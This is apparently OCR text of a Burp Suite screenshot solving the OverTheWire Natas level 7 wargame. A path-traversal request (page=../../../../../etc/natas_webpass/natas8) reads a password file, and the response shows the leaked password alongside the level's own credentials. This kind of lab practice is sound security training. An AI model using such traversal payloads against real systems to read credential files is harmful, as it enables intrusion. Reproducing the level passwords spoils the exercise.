 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://natas7.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../etc/natas_webpass/natas8 HTTP/1.1
2 Host: natas7.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXM3OmJtZzhTdlUxTGl6dVdqeDN5N3hrTkVSa0h4R3JlMEdT
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Referer: http://natas7.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas7", "pass": "bmg8SvU1LizuWjx3y7xkNERkHxGre0GS"
};
</script>
</head>
20 <body>
21 <h1>
natas7
</h1>
22 <div id="content">
23
24 <a href="index.php?page=home">
Home
</a>
25 <a href="index.php?page=about">
About
</a>
26 <br>
27 <br>
28 xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
29
30 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
31 </div>
32 </body>
33 </html>
34
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,244 bytes | 1,229 millis
Event log (6) All issues Memory: 159.1MB